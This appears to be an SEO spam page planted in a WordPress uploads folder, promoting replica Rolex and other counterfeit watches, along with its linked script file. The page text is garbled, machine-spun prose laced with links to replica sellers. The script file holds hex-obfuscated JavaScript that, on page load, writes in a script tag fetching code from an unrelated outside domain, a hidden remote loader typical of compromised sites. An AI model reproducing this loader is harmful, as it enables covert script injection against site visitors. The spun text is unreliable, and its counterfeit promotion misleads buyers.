

--- FILE ---
content_type: text/html
request_url: https://otosinfo.com/wp-content/uploads/2023/06/2241.html
body_size: 2220
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>full blown rolex replica</title>
<meta name="keywords" content="full blown rolex replica" />
<meta name="description" content="full blown rolex replica replica automatic watch repair">
<link rel="sitemap" type="application/xml" title="Sitemap" href="sitemap.xml">
<link href="base.css" rel="stylesheet">
<script language="javascript" src="watch.js"></script>
</head>
<body>
<h1 style="text-align: center;">full blown rolex replica emporio armani <a href="https://www.replicamagicwatch.me">replica watches</a> watch replica</h1>
<p>There are also functions that are invisible to the naked eye. There's also a hacking function (or stop-seconds) that allows you to set the time precisely to a specific time zone. A crown may also be used to manually wind the movement. This feature is common in modern calibers and significantly reduces the hassle of the previous SKX009.
<p>Information about the appointment (11:15 am to 12:15 noon; 1 pm to 2 pm; 2:30 pm to 3:30 pm; 4 pm to 5 pm.
<p>Chopard and hermes how to spot replica rolex watches are 18 and 19, respectively. Bvlgari is 20. The top 20 should include three brands that have excelled in recent years.
<p>We think they are also very different. This is an example. Rolex watches come with folding sticks that have Roman numerals. 41 Tuehe Bay is located at 3. 6.
<p>Brad Pitt Tom Hanks Jon Hamm Isabelle goulart and Isabelle goulart both wore Rolex watches <a href="https://www.replicamagicwatch.me/product-category/chopard/">chopard replica watches</a> to 39 different places.
<p>Ferdinand Bedouin, more information? Three FB3 SPC watch models are available on the official brand site.
<p>JM: Agreed. JM: It seems like an independent brand with a bigger brand that is narrower. It felt like a thin line. And now, with fake spreading it's even more blurred. He'll be interested.
<p>Omega put the watch on a bracelet made of stainless steel (resources). The 1069 is a beautiful watch that can give off an elegant appearance. Although you can find many big crown models in belts, I prefer a stainless-steel bracelet. While rubber and leather are great options, stainless steel bracelets can be very expensive. It is also beautiful. However, you'll soon see that antiques today will offer a wide variety of bracelets.
<p><br>three men in allen edmonds shoes
<p>Tudor (also a watch donated to the French Navy) Photo by Yorktime.com
<p>This is not Solar Wind's version, but it is what I prefer.
<p>The fixing system is typically not removable. Instead, the main part of the drive is used as a CD. This is an alternative concept. In this case, the dashboard houses all the mechanical parts, while the support itself houses them.
<p>The fact that each piece will be purchased by a buyer who is replica rolex price invited into the IDEC Sport Le Mans Club next ye, further enhances the uniqueness of this competition. The unique experience is made possible by team spirit and the drivers.
<p> Wave? Wave? Replica watches from trusted dealers
<p>Marco Simeoni, an entrepreneur from Switzerland, established the foundation to help protect the ocean from plastic pollution.
<p>All you have to know about Ludwig, who is now 41 years old, is a Roman. This means that now the date window also uses Roman numerals. Although this may not seem obvious at first glance, it is very unusual for a date currency to include Roman numerals. Because the Roman numeral system has a better way of representing space than Arabic numerals, this is why. Two Arabic numerals are sufficient to represent any number below 100. Roman numerals however, require the number to be lxxxviii (or at least 88). You must have plenty of space. There are only 31 days in one month. We are left with 28 or XXVIII - the glory in his six characters. Most date errors and windows can be attributed to thinking.
<p>Brian Atwood is boldly embracing this statement with daring silhouettes. The creator fell in love with his mother's accessories and clothing at an early age. He moved to New York in late 1980s to go to the Fashion Institute of Technology. He started modeling later to meet industry <A href="https://www.dokuj.com/wp-includes/random_compat/56.html">watch replicas south africa</A> luminaries. His success finally knocked at his door. In 1996, he was the first American designer to get hired by Gianni Versace. As head designer of accessories, he was also an expert in shoemaking and created some of Versace's most coveted creations. ?
<p>Casual Watch – Panerai Radiomir
<p>This is the short version: Since 2009, this city has been a UNESCO World Heritage Site. Sometimes called? Are you a Time metropolis? It's accurate? It is an accurate city? Inspired by the original founding principles. Additional to construction and long distance travel,
<p>The watch's price is 875 Pounds. We will never again see the Rolex 1950s. It will make an excellent collection.
<p>
<a href="2240.html">china rolex replica</a><br>
<a href="2242.html">top quality watches replica</a>
<div id="footer">
<p style="text-align: center;">2023 Copyright &copy;  All rights reserved</p>
</div>
</body>
</html>






--- FILE ---
content_type: application/x-javascript
request_url: https://otosinfo.com/wp-content/uploads/2023/06/watch.js
body_size: -186
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');